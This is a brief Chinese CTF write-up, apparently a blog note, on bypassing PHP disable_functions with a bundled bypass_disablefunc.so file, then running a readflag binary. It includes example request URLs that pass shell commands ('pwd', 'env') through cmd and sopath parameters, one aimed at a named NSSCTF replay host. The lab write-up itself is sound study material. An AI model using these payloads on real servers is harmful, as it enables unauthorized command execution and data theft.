 本来还以为要劫持LD_PRELOAD啥的，心里还窃喜之前做了好多劫持题，结果第一轮完了发现自己当时打ctfshow
那个笔记没保存到本地，但第一轮完了我发现那个下载的源码里本来就有so文件，所以你就按照那个给的示例：
http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
就可以直接执行命令了，然后ls /一下发现根目录有一个flag，但没权限读，然后看到有个readflag，运行这个就拿
到flag了。
nss上有复现环境，不过他那个路径在/app/下，然后flag在env里，注意一下即可
http://node4.anna.nssctf.cn:28716/bootstrap/test/bypass_disablefunc.php?
cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefunc_x64.so
16